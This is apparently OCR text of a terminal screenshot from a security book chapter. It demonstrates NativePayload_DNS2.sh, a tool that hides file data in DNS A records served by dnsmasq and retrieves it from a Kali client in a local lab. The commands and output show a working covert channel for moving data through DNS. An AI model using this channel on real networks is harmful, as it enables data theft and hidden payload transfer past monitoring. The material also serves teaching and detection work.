 File Edit View Search Terminal Help
/Chapter 4/script# cat test2.txt
my test data
hapter 4/script# ./NativePayload_DNS2.sh -d makedns test2.txt google.com
NativePayload_DNS2.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via DNS A and PTR Records
help syntax: ./NativePayload_DNS2.sh help
[!] injecting this text via IPv4 octet: m ==byte==> 6d ==dec==> 109.
[!] injecting this text via IPv4 octet: y ==byte==> 79 ==dec==> 121.
[!] injecting this text via IPv4 octet: ==byte==> 20 ==dec==> 32.
[!] Your IPv4 is : 109.121.32.0
[!] injecting this text via IPv4 octet: t ==byte==> 74 ==dec==> 116.
[!] injecting this text via IPv4 octet: e ==byte==> 65 ==dec==> 101.
[!] injecting this text via IPv4 octet: s ==byte==> 73 ==dec==> 115.
[!] Your IPv4 is : 116.101.115.1
[!] injecting this text via IPv4 octet: t ==byte==> 74 ==dec==> 116.
[!] injecting this text via IPv4 octet: ==byte==> 20 ==dec==> 32.
[!] injecting this text via IPv4 octet: d ==byte==> 64 ==dec==> 100.
[!] Your IPv4 is : 116.32.100.2
[!] injecting this text via IPv4 octet: a ==byte==> 61 ==dec==> 97.
[!] injecting this text via IPv4 octet: t ==byte==> 74 ==dec==> 116.
[!] injecting this text via IPv4 octet: a ==byte==> 61 ==dec==> 97.
[!] Your IPv4 is : 97.116.97.3
[!] injecting this text via IPv4 octet: ==byte==> 0a ==dec==> 10.
[!] DnsHost.txt Created by 4 A Records for Domain: google.com
[!] you can use this DNSHOST.TXT file via Dnsmasq tool
[!] to dump these A records you should use this syntax in client side:
[!] Syntax : NativePayload_DNS2.sh -d getdata domain_name DnsMasq_IPv4
[>] DNSMASQ Satarted by DNSHOST.TXT File
dnsmasq: started, version 2.72 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TF
dnsmasq: no servers found in /etc/resolv.conf, will retry
dnsmasq: read DnsHost.txt - 4 addresses
dnsmasq: query[A] google.com from 192.168.56.102
dnsmasq: DnsHost.txt google.com is 97.116.97.3
dnsmasq: DnsHost.txt google.com is 109.121.32.0
dnsmasq: DnsHost.txt google.com is 116.101.115.1
dnsmasq: DnsHost.txt google.com is 116.32.100.2
File Machine View Input Devices Help
Applications Places Terminal
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ls
NativePayload_DNS2.sh
root@kali:~/Desktop# ./NativePayload_DNS2.sh -d getdata google.com 192.168.56.1
NativePayload_DNS2.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via DNS A and PTR Records
help syntax: ./NativePayload_DNS2.sh help
[!] Downloading Mode , Dump Text DATA via DNS A Records
[!] Sending DNS A Records Queries for Domain : google.com to DNSMASQ-Server: 192.168.56.1
[!] to dump test.txt file via A records you should use this syntax in server side:
[!] Syntax : NativePayload_DNS2.sh -d makedns test.txt google.com
[>] Dumping this Text via DNS A Record Query:
my test data
[!] Dumping Done , Performed by 4 DNS A Records for domain : google.com from Server: 192.168.56.1
root@kali:~/Desktop# ifconfig | grep 56
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~/Desktop#